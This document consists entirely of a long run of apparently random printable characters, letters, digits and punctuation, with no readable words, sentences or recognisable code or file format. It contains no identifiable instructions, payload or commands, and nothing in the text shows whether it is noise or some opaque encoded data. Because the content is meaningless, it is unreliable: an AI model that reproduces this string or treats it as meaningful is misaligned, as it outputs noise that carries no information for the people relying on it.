X|1T]wdnopuUI:k+]Fy(Kt1UxW@OphtD0oL-+BoWi9z9T|sT6]hErLho6y+0^nD9z2|S;2O2LU6UwV|J0CX:|SfDW+^Nu;S4kCfz+sWeJkzrziK0Kqk@pfxU4pLF5nDI26NNSK&rh6dUo_hXtwpk}nR0t|T(T]Fp%h4O(IIRR4(fYx|07%IhOdo-YS]/QL@p/N5Ju7fDd@:r0KITQwIJiyuT:k~X:R%+FS:x%)Nn_JE^/}Y0z5W1)W4s5Wiu}6Nd{1OS_Yn@K&/_TFL(_Q^@7/Tr]sTF)%yN/@@/7Q^47EJYoRL0fA_t~_4{Q{1^k6^K6Ywrr||wXBfYNAziYD-F0AT5fsLTY_5y&&20{oTA;;dQz4J(y)NC1s5Axh:1TV|QYQIWU%JQWt/dN|}/~]VuDx+rI67{uykU~_+qOpWAzqVF+tiduOrh5]OR5xO@1WrR|qnrt:UOWx1;-qRu|p:r5y|-OrDNDhrfDuEfDzi]Ih9Vowhp{w2TOpR7r_)T-h~Xdpx@Or6oOp1f-hdw4rfxWri:4p6%t;hLOLF0Oy6hCI5nCD_;py5~CI67E;T-LhYNpDJyJhiXBCSy-;4%pD6YEpN_W;X)rC6iEI6LDr;fOy/{SVRO^|r;}{D;;SIos+wzJS)^F{OES6rEQxWfxL6F00uC]z4I9TI{1D:_FS|RE%n:FLI{zB+u(yz~U66Bx%rE%Ku]NrRDVpd4I{{|WE5Ae{orU{)R+kJEUWU4]%Uxn%dD;W|-SKzUYEprK@)skK)sYo1})9wnY+wnp:J}^(R}p7+}C6J}h_znq@JN2(61C:|n^KtU]T|nD{1hW_-(zzW-@d~Nt;|7Tr4/_r~QIY-q2SIUnxxuVpUVxxW^eL+&1S:/{6K/nI-UTxru(TtQnFx%+0uB20+%ry56iir-rBoq|V(x]iOS~{rUh(zrWCzrW^Crz_0x;%16L@yxIKTr;@o5/kA6xOx;wF4hu]&IE+A6h_O6nkWRuz{r9k~yxk1It~U6]w(phDXrJyX6EAfxuJRzwwf6KWJFxyFR+K0pwzCDU;]|wI1r1zCRzOxDTI)6:;tiu9^Cz5AWx4wCzO4D1zOT;1TrNzJI;+Ax6ukuxe{pE+5iuXuy51BCzWCyeq+Sw9Q6rky697rp9fzxerR]ED1etI1yCrUSk5w2EXJDkx2hE~-Lki{iIy-x)9nxxAF;S]:ESiXJEBI_}EOk~TKz)TXz)Tp:}AND{9}9yDF9E46RkV%R]06RN0%TFsYWFn9z%nIOYK^Fko}kYdAzB1t;_Ytp|1y:k-V6|(4Ls)1iYfd_B//e|u}rhrWB5]7f1X/htR}2n+/Lx_e0tre%t4X@5|X{5us2Lh&_E~oqOto/OuO]zq^A+I+7DhpLoLkOJ]V%Ork0U6qYKSCu~x6KRDz(pFos:_zs-2IeD6CfDqD{T:~S-D)Y-uu&L_(]pIU+BOCOpp_qpBr-QCC1WrSA-iUd(r~@dht(W_S/-puFzp64(iiOBiDpOu;LoTJyRT6z|C:tSidJLB~fqI_0Dp;@-I1B1Tp|pTdU)hzTxp4JWDTW1w:A6B~Y}Th7fi6X-rp1FwX6WXz:nT}T-T/sIw{itupd+w09Cz}}rXyUtet:iC1xn2yOhxpE-+Bs(Fyf05y({0Qxt5eQenyI5o+LI%||ux)VnB(&]K~ueoL4IJyAdf+s~]z)Bwx-7;Bsiuwn6z1Uw}is(xF~6VOuLY+ow0nN^dS):zn1C6():(Jo1{IUT@oA2ytfL]w{u@xUX9]Ayi-d&IEhTfwQV(i7}%(1sK)f7{|QdF-hYow/Q:{fKQwQf~-UKfrBruywX~Wh6IUUVI(xEBK6ITDU5SIU+-UtsUEpz7E6NSOOy_FdF-+(;rCk|@DWpnEp@VrWAsrWK;]x1dyEk&Au}7Ar9C-odRtSUzoIFor+k-ry@ry+A:rz(BiOoYEOWyrBW{N({YE:J@-IL7y:2QWeCr]h/e-o9Bxz}E}E^nrI~QA7/6@&x6oVro}pxFy+ztxpT7/BwhS}~zRCU42uzkz0wJIt-prAU:5i:p&&UCeA&1Ipw9Q6wen|E_(D]tW@k2YsU2I&yR&Ni%]x{;KW5r:Seii|yDJOIxC^kDsTSDTE(itW)Bk_~|{RdiozLR(:STnO)B5~dDik(4iOq4Fe|AKiB;NSke%}]~JVfI~sBU;Fy-p;%wX^QwSEuzBru]epQXQ&)-CeB9%^F)U69u|pkCsL%s@9kKzO%~zE^d:JN|(VzKWSB0kk|spRAsDR;BrSArSe;qx6rU]xXAKVA%2F;6Yr/KJ|;(Jh;&/AA&yx](FwA&Lx]@^sf}psV&x]rCnxAp^pu/@Aux&iKrkkp6UFIOeAL4@hFqFk~|/:Ex:2-:W1::r0EzIuD]WD0pkQqpR0oD&z]hu9-phAiTUh4BrY]rT+WsDAF}%}o}RV4x0QIr6sp&Cdpi~so6n4ShWwFpUCFr7oq@zsd;OXqu;2O&1x4p6&okY0D-W0}u-~FV7{]@I7Yso@fxoYUCCiWounWpKAuVtx5r1]{T_NrV7{]0pKYV7%N-uXo@r6koe@q-xFOi4@WC&4oV)kUC09yTT)A-BV(0SuEeeTpr+{FSr9+-IO-2(z6usOruAJB4]xikR5R+u_Uk4BfNds}~x4V+tJUE~JRE(9JkR6pSf)tp~{hJ)4A@Q260/{%U))iAN~uN));R]_17ItrXfX7o}LK/FL{1qF6V}|h(R0u@rANf(}z5A~opy)L:0s)JNTJ_r7F-heYwtQI}I740Df0{OUiS|70;~U}9yx9Oxf{{CfdRAsV}Bn|RFsdCfsU&YA7QAAU5){r0+/%yppKyW^Ez0/Ct-rU(]UOFd6Sd+)n5xxN6S65TyQ}W|Sr&-+AVrV;+r;IsWW~rWI~pW~VkEq]VN/04VUL4^UF~F{++f{d{tq^&_-qErTqopiE9fh0C^w5ik9/QiJ}7S5JVWWqyWr_:ry9Q^wyyrA|dWWBC^()SWeQ|IrF@K:nOkY0DpWNF6J|TWIBhpwF(E5/CVC/f4K;t6CU/&&2u/U79&wpCynOwo)OkEni6Rk)5d^dILT]:FEe~WRtzp}y2}}iUKrr9WKkDti5rO]JW%)tOV6qw&E|s%t)w1^xw/SIALFEAJ_r]}2|5(}dN-BLiptC]US~iIWqAeIL9C]CVY_IRUE|N|-kF2&)VK~Co;F)X(ACXF})FE)5eVU5L/U)XDB%&N~]~p@k;]^r-5CNiuVYiO}NK)5BTNB%|(V_:ypk)r4A)NR(f7_YAw@XrCw9pUx/nOi7-E}fVQ@/}6}qAynL@UAf1-Rf0z1f}/AL%fWWVT2r-@EA{6TDQB|Y6AXW6%zir(LoC)Fer4e^/dD+wpLtCuDu/TupUOoLr0Ypr06-p~SWs/]]A@nY)_)^n_^ODUF)LI7rBwWpp}Brp6o:i2|@ss4@s0UW-~1fwOskC2p%-r;pnoL_1DyV)/QFpCJW-ANIde/Nh;CprJddhY@OuWs@&/};oYNW-Io^C-:@pOf}LUzyDY1_p)U)(W7@)T_OpC)rVIY+CR}_XrO/dUKQo~@;Rx(]~]0I-hL^S+A_S94IufUJ2NCCdC1-Fz^]rh~Irup2pdi^-Lh{K6__(BQ4S(fz~):ht]~)X(/iRu/J|u~o9ApoJ5-]d%94e)VkK44Y@4@%oTh/K1eVo1KAKQ{1N52@o@]K9VyIu_7ue_66}y-Qn;A~ne/^DdU:]WU26;|y4BUzoI)DEouL%]RTAuAVDIU-x-q/DJA@1wQ)|YAf2(7-]V}pNV&)uV}]1@R72fsn06f-FJA%XW)~9B%9-C6VLu)fCyr^_U+7fqoz:_0ySLC{2u-;ED_yhrIpLkK;urWq@rtCXpuJ]LSV)kn))%oKTrz(D4S_rrW@-eAd-up:K%oEs@o])4:N5OoEqDooI;%i9V/JK;oEYk/_1q7%9p0B^O_t5pyn@kQXsn2@FO9CKe-B2_Y9R(:i|Irqknq2ts70i9x4EOe9^W%:r(IF5U:{qEXwO/x(nO%phVqQC0~f09YRO-Q(Oru2i;_{+7tNB6RBnWNpVrw/k](rNArwEJuR:@&:k4/|J4o~Tqi~4rz~AWiSzx-qFk0S9n^FeO@f+A{re9)TFUnTzC75z_/)+DQ(2yf]s0eBFn@f-1CN5Qr|isAknt2B@)i^r)hNiz0z|F0])spkiEULN{7(-AwABCk7ASVV|Xo2YJWXVCA0&1}fA7nLAq10@As0~if1/5L2/ekWV|)Vp]T+hVLOhVFe~|:zOn6D{25Y%44eC{XV5IrJwDTRkdxwiIu_ypxx]Ow}x4w_EVp]qd4}Qy0xW:u{TKQ{4t/{TK(JqdTuAq6xK:1_|Try;Xe2+Lrx0}7D}k/X9Xu2w2w2}ef2rqdx+)hOu01QQSpw0QYK/Q)XrAyp^f@spS@-6KWE-fde/~no7&/knQ1&;pEs/-0f;T4Ir|^Dp|2WnRFI@r(-_QFX/~1}U42WpQI/C60Or|QSpxF]~+VVd7@IisFXEWze~y:pTnd_woI7%Ek{/owX:}DrxxSxJiDpzrA]CpS|&e6wrYyzqr&unpA|{EiukhWd}B4Dn%ECwr{;enWLzfzST+EpBo)0oy%]6oBR]0zUryA]|ihI(_iIS:;pDrAWCx]U-;TO0IAzqTnQL_r+Au~eJEnQW:&:AzS9:KzI@J&5AK{t:Ez}xXA:@df:2|zfJ}irpDeRwpTDQO0U&^)VQe+quO%9NB@dupT^Y%xD&r7Y]e/X_S(rhWwWSpAD^TTr]DhX0O~+K}Rp&o]rpUz}D9-Nk4UpsUDoV~0prtt&L&Lh(oBy}%}Y_99}zF71N@Q(_yO+w}1{;etpX^ew7F}NN|upJ:%+wq~r@2AhshJWkT9NVoAhopSyW}wuXeSzK6XL:6uL}sFh{OBnO]%/p-yk%F{(0W%o/DB4)wE+kd_II(-ifWDDDDB&)wuwz4BWW-I6~k~hW--&dJphhR(i{Iz]I5iTuuL]SCE+]}TB-WBJe||~ux(_XLh+E4z%V;;tN_z-WoR}zk]rE64Y%zWJNFuoWRR}skhz9&2(^E-f(upDhRAVUytCSwYKKzWAN_wOhRA}+zw/UUhrIxzS6nRpSi;|AIJnORVA_z6wzV~doBy)Y{iICT1;KuWN;_kEy0@77Kz||T1~B;uyNt^Ep0Kh0oiwdx1|BzuttpRBY6^p6wJwIiKnWyJJONyW}uV:xN&BBByD_Wxr)h~Af+EdOnupKD~&FE|i56Cn^F+++K2SrB4]DJi|ICTFThNer4@uRr/kk9VByfLDfV}U&sE]]:JUpYAFV]6~f~AUUCsq]t5&&SXBtXQJDLRfY{2t]4RKx|)--ryp]S{{wXh1C4rrin;yUUNANSUq@V4Vk&-AhxUdx{^pqFJ:|Cx94yBu0kU)t10E-+RD_h&&@{Cw+&fT((iU/NJ5dz4@/nR00oqVIrEATt;UNQnS+{D4nUA9r955FffY7ewNnTQQwI6w2snNN4urrs50}0xrfuuOoh+)C9xukrsyyEW5E}+O-~Uq^s0@@^S|OBpkIF|DDuW^2Jp6+}dy;d;V~@zU+f{s}:sE99Vp6dB(y^Ui+-K^Vw99C2A&-IB(hV(JOooXDCES9k9:ykiAis|R+OR}EpS9+K&&zYeqtTUD%O_xA1]uw9UE0%6C_76JT4i;OhNNO)I2_66^6E-::_}Q;h:;1dr%TCL]px+erI&yiLQ|~K4xor{BR^xyi4rAz-xr~24-;OOdt5|BKK%/:CiiI%swW+;RE%ipS/DxsV||/wq0+7{BBFEdUd@}L;BFF9p]&]S+iDkQOSxX)zVrUJ9z_(KT]5VLK4tw6y(rywprY;Aq&XeihwBWST/w9zU76^kyNs)RCWzRyu^d@-D{zpxdhnEkNf+~|V_rD~4UNW(sWp_;)^nw2N_p5Whkwx+_Yu6rq{&LkhEt|(0KLR}JAxrVD6xe4nouFzr+|~CL6(Q{Kxy7JC^Fd-7~psK%U5Bw]IpWV@uIurWEWBBWWIyAihLY{}69]1~FIpdOh-2-pzW9BES;7h_isX:^it{+tSJ-{ut7E6r9i&+x(E_:S6Iq:)hwpxntS;~)W@nS+EnEC2N}VyW^1r-20|Bux@qIsUJ_]yFV45t/xA&Tp~p6Sr{knkNsXieYJXnEeEL+yR/h%xV6x;ByB7^TY-1dqzI{udJO1kI27Nr7IC5xS+u(rIEx_E0DENrQu&ReWD:o]~{ooJ]phV~-K_eA%AC6E+R(r&oR:dUxOxx]^1hrV|LhT]x^Ai}}2BF)AV2pF5:]D9rnSWuqYYhwxIWAJ)x]Or_owx%_oI0y-hrYT_xtu/}6t{EIUpr^2(Luo_WX)QRC]T2yRhh-zruQ~W-&2;Ey]YAuL%:-RO-oFuCt^S;)CF&^NS+E4pQAULiq2:TO4B]ww:;wC-CN1u2&%(o]JwEw1e6yry%Opu)&OnKh1(+O~RekuUd@NwtKRoRB/}eC+E:06qV-dIirONO]Dw-h;%dR5@d4BxyT0Ef]/]]_Sspr]K60;)4nwIF-yEBCiJ(q+QsOu:B5&Y-KT)({TEE9SnTSz;&DV(Q6DI:(U;AS]&^sWV9uS9rKUf}(VDS549z}CBuFWVn0V{1fdIN10rywD2E1nTV:BtO1JJ%6{iCSo6nIRAs^{2~R:V]iW97x:%KSfyk|Au@S+pQJ6I_0UD4_6|y-kqur;E(RxpiyIp]{Wr]9Ap+eSKreV;D|ACFq-JN1K^~%/e~+LUd]p:W(+AJ9@B-rxn:F:9wqWzSTW]BiY+UTOYB:uV]tV6h-0VFfupi{kyy4nk+iE9-IJ94~ue{e{kAi7(qqtXnTryui_WFL]zNpsUCyDhp@r:XiLwIBr0U5t;-E96tw-1nUC^oK~JDSrnkJ|Co;(-)WyOTRnCS|i{)yz5uA)Ki}rytWRCx0zuoF(2kL&DiC7;5CprXBnD+q)Eu/wOwkxDxxwSOOp}R&BILKD+9;WTCE&hA~Fh(y;p_NTrzhEV}O~IQdxx5OORxV-Wu+4+By)rrx]RoIJ6d-OrqJO]k2-~i^BdY;04do&zh]1dUB}Jt|t1+u+qd1iNUdWBh5_SELI%}-R1O@}ASThdD1]4p)AzW+(:wFSw:fuCCB{JN4:z&5N6rk|~SeY(C4SsBf+AsOupJs4SIYOU4/^I/^V7fnT0iBOJR~_0Q}uU_OiOp/V_VuxVry2N05ts:70]oEzExQdSwuu;J1hi_SC}(^{IC195W:%X^&VIXW]BoBEJ;-KWQdiE^Dph0do-~x^;yAh66KISn~xC)]OL)Oyk-DER(Nd_zCW)AkXI+w0LzD;z&RVE4;o;;N)uuLyCiA4wuDTCx9eiDIB/AJS+L4U-{Ak~(dd/We2T4}nx~n;B]qW^JdB+@dTI;Ft%|UYtozNt]^p4}q~)y-nK;7JYB94X:~VF;%FpBiqYp|:}rx9t@^}4J^ONxE/5_6r|QO|KCp0V+ChIEyyNfALWENS_dx+|SFhTN}^SJf:y+J;fsJ/4R06fe]4SIfNpks+N~h|i)ON;JFVIfwJ51}RBnQd-eSh0-pwXdxpRD2nLx+znsY{KsBXY15FOSqW;n]J|AQ:E@IhQzCXX&y}5DFY1L2d4XsB1nCt2EAA(42N6:URS;sfwXq6%IK]s5;@xns(%xxz4|SW42or(dK+/QpoWt7]fSs;|Bx&/-77+0]q%/nFyQt}]y/nfN;ny/{]WFN}yIQz-V0&uR]N~iw|~C9d(Au^IAdp]DEJ-F]fdrwOJT9{-W%AErkCAhY%yAYR]Rphuu+^fi%JNi/sW;yU(yzTU~NnApy](r4AE(pFyuJ-EN5fEyrr]A4REd~7BR_1r)+%yUi07Q7Qsxe/Ekh]N+7(|hhBTSfd0i9f]u9yFwyfADrq}&ru7iy^9}AVzA9YnhfkWV~05ufk(BUsw&W]5~rWCIYk&4x+RprpswNwErWsDSdorB6Op^YWh~Y@/I~oh2rE:4x+0Txu)xurirVne~Yr2wxKAVxxA|irDruqfhrJ@E6q|ix{}Sus9D;]q|xw&p6+2Wd+:]YkShik2idwB4i+nOr]F~utx~+^N|uz^t6tBtx+FRY9&66nK]YdISC9wTrE6T;nOV6dk]6J@&;^X|6+Qnr9JCrzFnixBIrtDqz{Yi;N@J7O}|7QC]eQ}AzF|V|JzpCfBsw1t~):2|]%h9(~/wuCVs/rRizE/fDCDz(]42R@42u]RiD9/5B}4_n40CoI{wuheDpoeiO&14hues-R]+Wi};r9Ei~i}qSor~@+Ed;9WdN2ySn-]+LD{qnkE5TpSJYE]@-qW2u2]1Bio:}Ot1O6oXf2ktW~DJ+rD9DrpXRrLN0hL}oOVpoSB{ukArUO(U0wNiu4yq-O~A;W~AxJ&roWAAiO&rySfeREyRy]&A-~RIF4(@Eunqn}&^S~DVB9&RWp}^FOA:Q^fXuVI|O9~0orhq-Du}%I6s0--eSAfpWAF%Qpkr;+^E^k:+qDzyuJhu(p:Iq&6spOdV~piy-D;f-W6U;9CUTVF0{IkA6o%2UI+&r/o]2fqJJwU%^qIKTNA%-Cy2J9ULATy9JsdWAI]QJf-EuAyET4^)X@dWAfrEIYEofNyt5^BrLR:-AIyWwWN-ityEhy+{+@Erfs]o^O]ohhrSV1k)45it:h-SeDEoyu+(_A+_@+ffT]IQ0eU(_tN(XpAFo;OQROAF};-:6-]Ne0x(BXr~Wtrrsfyy@4N{%0h{xuxpn7I{n:B]kqE/1q-~ukJTxW:i5iNDQWduryr_rNI~E0EQES;IkphR9-:i9hqTK)+p9A_i0qzC]2A4zUU~z5:pw(]~fnrB{7]up4k~+}UTt/BLzFUI0UrNS]ET;yB4N1]IeuL+J/+II4LUi:pT|/7QI}]&qeX12]9zeuJ6&YY9xqEoJq]5qSRn9t1Cxqr@hqU2kdrixYOuhAO]fY~|r]OSAY1~JVKKh0C|rfChN2wBNWWTrECpx25EuWs1xkoqupk4u&K:rEr46sR&^Wx+^-5)N+)ux-T-Y9CzYu~4Vr@Tu]Ap6N_-uJJnY+&s;d}K6xfuYyEK2UQnr^yuNnpC;fB+C+Ip;)k+6rLTu9ui2wBpiNe+^]TD2{A2udNJ697C^Ep~;rJ4Y(1K:5%):(6)Yo/6u-o]+q~|x+fnrUq02:;1^5)U:)/}VJ-wCysszy}0)y-uCyK&2y}Sz1YD;:AT){C~|OTIz;Aiw/Fw2I(4eIow/hw]BuCo%WA-zRR;EE1{]zt{JR9LN&wDRKe%~~zF(w0yTor|o~ty060EDOw/BB0+WpBVi&yqh@]B-REN]0r~h1Wp^RI;YK]Eyu)BWDyS+Iw](po::+y_:UrV0+k9Wx{}dp{sYio0Y~p)U2ktWOW1;VyQNRCnD~pAIB(yB9U];4yLOBU9nuq;zw+y@WU~^K&/:d/s~9nU;+f&RRhk%~JA]~DFO2~f_hFzy-UCQ|9:pO&_oh}Xz~}5]KA5~z~5N@ICBn~+-DzIzIho_TrRLrNpOU^E6KpLBo:Wzq:y^&6|xwVI%ohWpqhWoS^;AC^fVIF0{zK6xUh0Lz1]6-TeBI~WL/%(wSuK}E_F:E^LqE6_5p^5LKd5pOxnXIp+D4pkONLzDk^(&fyEL9yzekEu01_t6}znRu_;OIV_}e^Y:tSnsRLKs]FYsfU_79+fR5~X_e+ynBqfKxOJ05dNDS(;60x({WL|rY-I/{y+%n_L|+O(o6feseWEkSr{B(Ei_+z6x9_T_xkxRXEQNQy~r1;QrQrI/;URWqJDrpT~|6zp9VJRrE-Bx^TT0kyyewrBiDrWixyrE/{uq]y;z_^Dk{{WDF;6z1-AYYNwNJqC;1LFzRUht4fp4%xIL~y-}K]C~w6&i^O-VASRI+Uq_9+2+OyT%2^/s&xqnu&Eo&d0%qJ(%~_&VyX{f)xuww22q49Ikk95~YzwFY-pAV)VF@L&Fk0nN9{Kh&|o69pOx+eihptix-z^rWpI_-~+_o|J:-T+V6_wh+QDqkK|Wr@puq-4dJVn_s(4uLNo:^y4xE^|;wfR:r6R;o%)R:qK6oeTRx(puLs26W4XVnFd^W6nuK})T5DKTsB~5nExC)Wndq9xioyxu9}DC:9+Y9i|YEB|+d;)uw~r5nTs;]XhrxIu&N@1z;x+e_h@e_X5TtoBzO-uC;kp7{pp4:+|7OS|w%ikEy1Y)%5SzLi~wU~w9%-dy0%^k;E}Je4our:i|kFiEkqTu%Ixt7uA(exqLe)sE/~DpRrz]QwCLIBC/qrk91E6iUy2^yDIXy]]WyyJiyEueLE4JrDU5{W:%tkd0To:J-rC)1W4;&EXz~Vz{^WRnrD]SI4)DrhWppDrSrQk:~D4qownr4y|{q]t;h2EDV~yKOIU-zUAxo~w9Nr+Ed~]|5fATzV%D4NYdhFCdC+F}RF^YJ&:Otf]p{AXkK~XxsAXU^UKTrAnVDF1K5dxY(IdOLVr:z^u^puL29hD5r~(LpiuBrh@&I-5-(~BSI~+0+59:s_dYsXtuD~WrI|x6L^fixiiSdJ;0fU&rn_Sf{:fVI^^++5kV}6Ep)JC(z^{^Di4L{Vus(^X_V_I_CJ60FV(^p;rOr~wWF&;Ys5Nh/@yLxn{iFEE+Ryw0~V%s5:_K2^eThEJ02Y(RRi(X-}fLy{O0;r;{R6Fx@;714uL}W0N/i^]RuWxBwdhKF~7n|ru9qr{nEQ4K0xQW&yQwEzuEK:QunW{%D7e{@rIzEr|/^k~i@teW+5w]y&r/14y]2nRrLRuNC-E%Lwf1-D-W&ENu)/rkeoyk4iRY@kRyrp);nO_NB5IyqqB@1W+&Fdh^xEy;]^0;]J@e}7xI{~uF-9y~BYV|~^Eord6BxCE~B@qnF|~A-^q|0IULUz]0du}-iO;(xL;-S(YdL^2~ke&)LF^)fBw|&yrV}zBCox0)7WWpxrW&dy}BWK-Iwk-Nwzd6tX{:z@R}A@/u]O~uCs%xB}FrV&F}J29}J~)TU{__x~|TWTY+E642y^JntNQrfddi9@R_tz7uw|IT+FKr9WCnqJ{Yq%Nd9~~@oq&+q57ntI)+KLVT{fONq{fn2eFu9Au+1(Kn{^B;Lwnrquw)qX_}+w%Tox~uf0o)(XST1/6+Ns1C{Bu|Js{z_U:)FYqT:kRzOFI@Q{U5XwO-%tW7]xIwt/C@qpK9zDC9R1r&7xksxRhO%i6Epd17;wYE/NzXrEnL|thzeY^|]xruLTNufX%|7%ke/61rrn;LFA%1r};tuALDYSQkYL(BYDXrkWD1_-/uh@9kk9h-_XNxy-xrzuD07d7/zrpoDWONprOKQr5;2r_VSEi2q9qO0-re%rxS@rEp_y;Efr9Wr@6IFr}AC]W%2BJttAU6%WBwzy&eQWA75(U&KAA:)(q0KIn]qUCiwNqzI{%IR}x2/Nx{%u:%1AJJLAXJRns6;+oQFAoT%~-{r]B&J:yUohS5_YN_rdB2Ii@EQA}dDu+Dp~toprQLpA(2s_Nd-6R&p_nh_I^r2hBy2Ko^6I}-/d^]x~Rp;iO%;6)fIx99dJ11%UhCW@ECqp9pYUDwfF-4sQCtU6ky;i5^XISW|6OqDN59{C]:/~tBw)&ky_}Up~/p7V2NI7W;i:72p^q7kKU-^sEnA/ixV/yEx2y~/0{o|N7LBrrn;yen_AF&L9J9&rE7QwdxBd]is7JRDT%Xk4f9Iy9%zB~9~e7u0q(1_(O{7L~tor~eytLBi]4wR)e]~LLe+t%}14yE+sQKTRioCsF1_1YnJ1LO_wX@FsLR)w/s)4{WFw_LXTRx01(%syNQXDXNpFuyKX_zdB+z1(WRR9Q-q~B+{Owiirexw@B@xx^VrII@)yrW;2EirxkT&5p-N2|oLkED&yESiJTW-kWDw~WRu__oEAf9uun+ChDnEY~+6rLAWp_rw+S|-wzRuIJBOWr0)D0WeuFkrkp]rhVWEF}AIU6D&B^U+2Bp5r9Buq;JBFB4Q(zyEBOY_NJhD7/x:Cixd^}~OS~]hpRJdQ~IFwUF&]dyqhpD{WxtEh%IN^T-SYU|JAApT|TWO4(++uQA_uhI-O&|CBOs|y4hU;+krSnVK^T:%1^E]A;-iV;RyLfz+LTiyU_@SLrEUCq4+^;Y7eXkw|h}7;wABL(z1h__of6p7yyk9x_Ii~/92zw;9NiD)KinSBfn2i:79nRY&BS;U%B+dFQr7ipxpsDyDO&t]B@&L}4_s|_Cyu//FeX0(Q^714odx2|h41/@(FEXkpxfW(YUdURur-B(W+DDDp6Xprk]dD~rR:]FY6^29]fDk-BENBRBpo~~~F]WrII0kEVNxBpO0-B-i&wu2TL^{y7/pRnQ/u]Ww@rIBSpf&)Cxu~R}2kxx+9N-IrOO&+pr66:hTEkz+KArIpru_eRirk;{1+tttL00(oD00Q~9|A1inEVBy-Ou-(n6K5I||4:t;Yd--7OL+JqSIE6k]RwpN+i&~uAfqu(xwhpr0pk-L--U|dTnAuNNYyh0rE0peYxY-{U-rWSRXSR|pw]@0YIr-diJrzf2-+B9}pt@LI^)]pddTI^&&rJpWADVxhd6-6_dxzViiN:OWJkBwYqUUJEQFqhhEBtW6VKrTfV^2x1DhOx7DhVzsr:;VpOJJ+Jzz6:JJzOzs:Rk@yz~un-rTD+uzh]Sxio(dVBF_]I-Y;x}V]^6/KK1{XWh6)o@zykk|{)x}Dr_FXwuoIsyoOzt;_wrr^ILoWxwE%A;i{z__%T:D_;II7dCwSpp(R2SnYJO+;~ke:)Un(s^Dx_yu}xCYI1p/9rUF~+@;nJ2}+zWnV-L/EuF_B0di1^t;Jpk@YS_|2eUwTLKExykQ7tJ|nfJ(Sk2e7@^oi/rF%2|hIz}nK-pI74:Rp/FdNp;SyEk2U]I6pStt4Rx9+%ou:UFSyVq2rwzBduENduI-RI](rSpJ9WIdukuE6{2OBSB-(TRTi_x&+sWWVkr-(OS^)DTuT6-U]tt9zCyI&7Y2T~Ar9@x|1&tyfrL7pD@BB0Y]uwinwNNe;/BB/QK;/2S0{QhKE^k2^;zEIBEEzKULQwTE0A00V|66)~|iC&A}+JNeIA}]s5kSr+zz7|9B2{OSAC7rfzI~p]:~(rzTry2NpSEN:oRSknSK}5rEqd}z96LUSst~iznTEB00LkNd+rS]e9WFECWSk9hoq(RS(^@_qBudARrkC%JptCzUio)xSNfK@t&_%u]qIhpUIU)dEkQTpxVzAIx6)AoprE_E|xxu-DAu0L-&2TDu)%WOII)VWWpryykLrrht})(IriD_W9](W]:T%kyk_(D6n~RWIRD&;W^}kp44p6FC2B0r9wT@y({DSE+(WiC4;OW2+kFS-}}oVy7e)dEuT4ix2w/@EIAB:-TtJ6LCJouIh5AxWY%qx07((;eYTpp9Dtht~fK0o&7rxIp/ChW]@f1|T2UNSF2sN+unwr(xX:2XTfWpBStorBT7XroU+IC+xVdBY-0p+uTtrICxeh(KkI0Ws%I|p@B_DziSLIKWr@Jf~nr0_F(-zB5@Bn@XWLiqd5S;/TAT22;(n;dqz({N1q+|TrrR~pWWzORCY]esheO2pCd+oydA9X+L];hu]BOI}sC7uuqAzt_{dh;dd+i4+pB:0zAJpAEKEOpAi(ii+O^BwCrBQnoAd@YSUyxF]iurFSAuz/AxDKUSWW;LVxTt^ziUs@EW0k]]pheIJ99y(I6w_2]/1A6ppUF(YL^tQ4]y9DT]zLdnihzTV]|OF+A9q)qzqIuh])OnIpwSr+7q~httITDu]-oEiniXrFYFLx&kUipuu]WIh:IVWSJoWLB&kw-kxeIp~6WIVNz0WWiSFr]RTnR6AyyIR&0DJCkAzkR^-VEXi5^@xnro5]ryErAeF_]zCTpFz2FI^yAT1E:A+EtA|hEUJ;phtOO-)V5F~(IKStdszK@FqeEt](IQL-o|hdsiVhL]%T]yEY_Qhx49VDyI^qz/wpC)d;y4ow-]O1o@x0({y])tI;Sx%s_U4n0EnR%:XEp/YEeip_I10fFFou5/Wuw@Tp9h@uxOh~+STEd6kUWOX{n4V5xTrVC^Er@zo(C9224^0+K2-K@6i|d}in}|-+xq^)2;/KAiSot9(y{1nS^{uACw9IizxhW^C{JeyE-(XWY2BrDBWE^DsXwzy-4%:~IIhBCB|Q;qEIA+AkW&6y)Ko;B+FzhwE0oprwnOR@Af:Y/Bh@w9p|WRCs_o-uo9Wr9K&uhiDFDER76JyTudWk_9kpI&ssOhw^Nx]+u0:Tp%h|e9yI4~Bd6pV~FRy/t@_qw)+OIp@45k6s{}CwEuUih]yVkKfWhB15dIsCQyxL4OWyi9k]VFWz]6oWIR]4(;5rOtOE~f2]Ek+yDrTRkWr+h@](ddOEXD]O~}_OuIrTTKre/t64~tLnNVyBE64E79+LRzBX-LNXdA^E1VQC~C5-ufexrykThwB2DI~D5xY}^uRXd2sq@+(&f1|6%fp_V1&doB0)]NJIp9%EQV4CIEiw5SXtY/)qeNzWRi14R;RJ_T}Fn@%yYur&(eqQD~CVYEN/neCRt/Fr9xkrxSn7L}s;p-op0;-or~6ur~U/t2wW2OWrE4oCuzAtwhir(of7upEOn^FWE%t(/wNy{i}UTnoXhYIDKTY22z9)Y{/RSzX^Vq]I_]LrR7E+A:X-EKL%W%CN{r6h~&EyBXeCR}&SuUEV~|}xxYO-w;CVrr4CpkE%D9|X7i}+I1WWr_/CTrIoDeDfo//2_u/ukrV}]Ir|xNuSy+ypwwnWIx~t5W~&R(n0F(^fq77x2+W9VBe&yUR9V%d6E&_:}LSVI^FTSret-;QAq%;6CErV9ifS:A]p/qd/@EN;r^uY2e-0XLd4}-WTpTR~&&AY/n9Bw-~htkFWDk]LwQ^]K-rrrkzx9x+~r@o9LQht4{q:9UfkyK:1SrsiD)_Q12QSzo0twN:uF&syy@NXs/p;0L;o9(N{_sd{-Q}}11to(%/T/5^|s@B/Lykuyef|C)Xp^9z-h)YOFXe|wkIr_IEO+o;C^sQ1we_D^q7Ukrp;99z5uo-K;A+xrA]upr21pk5pu+FwrAT1;WI~y^qIS~7QdyEABh9WVwEA(prQW+;&oWE){rURd42A(JnR_h02zxBFoJ05-dIpQ1E5YdD]i4Enrr(&K~9F{CS%{+E_Y+]Brx2O(wpq%OyB{Sry1SEXdhy-B:hCkU}u{t]riu&DxuAur-uhrIrw0RsdiL]iI-+%;o~o0~~SkDrEYJA+o-]e_4hL(-ur+ozBzWuqrCoriiy0E-Xx(TXrBr6WVwRfrrFrYRK6BRi|@4zYkTXtK)WIEwAO_zxyTwRf(OfuYOX;p:pukIu6{IATSwFzzoXI^57AY1Qz^oOf^pzDK4~&;xq/-IzsV:h)^D61DIp^@-rIYUp;:Ir7o6Xh:D-_;4Q)zWws/kyr;D:9nW_w%zWFCX5Ez&:Fh{_:D-_